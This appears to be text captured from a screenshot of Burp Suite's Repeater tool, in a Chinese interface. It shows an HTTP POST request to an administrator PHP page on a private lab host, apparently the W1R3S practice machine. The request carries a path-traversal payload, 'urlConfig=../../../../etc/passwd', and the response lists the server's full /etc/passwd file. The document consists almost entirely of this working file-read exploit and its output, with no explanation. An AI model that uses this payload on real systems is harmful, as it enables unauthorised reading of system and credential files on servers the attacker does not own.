 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.8 ?
请求
Raw 参数 头 Hex
POST /administrator/alerts/alertConfigField.php HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: country=US; language=en; PHPSESSID=k94ltkjbra47ttp7pcolt1qpe5
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
urlConfig=../../../../../../../../../etc/passwd
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
? < + > 输入搜索字词 没有比赛
完成
S 英